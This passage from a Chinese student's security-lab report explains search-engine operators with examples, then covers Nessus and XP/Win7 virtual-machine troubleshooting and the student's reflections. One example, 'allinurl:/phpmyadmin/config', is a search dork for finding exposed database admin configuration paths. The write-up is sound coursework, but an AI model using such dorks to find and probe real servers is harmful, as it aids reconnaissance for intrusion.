

6.allintitle: 要求网页标题中必须同时包含所有输入的关键词,示例:allintitle:"exaid build zio"



7.allinurl: 需网页 URL 中完整包含所有指定关键词才会显示结果,示例:allinurl:/phpmyadmin/config

8.-(非运算): 排除搜索结果中包含特定关键词的冗余内容,示例:site:edu.cn 课件 -动画

非运算前:

非运算后:



9."": 强制搜索引擎完全匹配引号内的完整短语,避免关键词拆分,示例:"王剑是上条大地"

如果输入"王剑是上条大地啦啦啦"发现完全没有结果

把引号去掉就又会出现结果:

10.link:用于查询所有包含指向特定网页链接的页面,示例:link:www.bilibili.com,可列出所有带有哔哩哔哩跳转链接的网页

三、问题及解决方案



问题1:安装nessus时出现如下报错,按照教程输入对应指令后还是无法使用new scan

问题1解决方法:就很奇妙,没啥特别的解决方法,指令多输入几遍,多重启几次服务,没准哪一次就成功了。。。。

问题2:在ping xp主机时。显示主机不可达

问题2解决方法:更改xp主机ip,使其网段和kali相同即可

问题3:在试图链接xp主机时,显示如下报错:

问题3解决方法:经过实践,发现之前xp系统未激活,激活系统后就成功了,但也可能是其他问题,这个有待研究

四、实验感想

这次实验可谓是命运多舛,看上去很简单,但是实际上难的在后边,一上来就又是安装软件这个难题,而且这类问题通常并不是哪里配置出了问题,而是收一些不可控因素和运气影响,比如我的Nessus就安装了数次没有成功,在最后要放弃的时候意外就可以扫描了,让人哭笑不得。不过其实践还挺有意思的,同名的相声演员我也早有耳闻(hhhhh)后边搜索实践也非常有意思,也很实用,以后查资料时就可以更精准的按照我们的要求查找了。

同时实验也让我明白了很多事情,尤其是网络攻防这类的实验不能想当然、“差不多”,哪怕只是差一点,结果也是完全不同的。比如说第一次尝试获取win7系统权限时,参考同样是攻击win7的罗乙又同学的实验步骤对于我来说是无法成功的,究其原因还是即时是同一代系统,也是分很多版本的,环境大不相同,自然不可能做出东西,后边的漏洞扫描也证实了这一点。同时,这个实验也提醒着我很多事情不试一试永远不知道会发生什么,比如说后边安装xp系统之前,我一度担忧是否会太占用存储导致电脑卡掉,后边发现win xp的体量也就600M左右,并不会有什么影响,后边也是这个系统帮助我完成了实验,可谓是受益匪浅。

最后再次感谢给予我帮助的王老师和同学们,在交流学习的过程中我学习到了很多知识,收获颇丰!

- IT)

——基于 MediaPipe 人体姿态检测)

)

![[Python刷题记录]-有效的括号-栈-简单](http://pic.xiahunao.cn/[Python刷题记录]-有效的括号-栈-简单)

![[KaibaMath]1021 关于[0, 1]与[a, b]等势的证明](http://pic.xiahunao.cn/[KaibaMath]1021 关于[0, 1]与[a, b]等势的证明)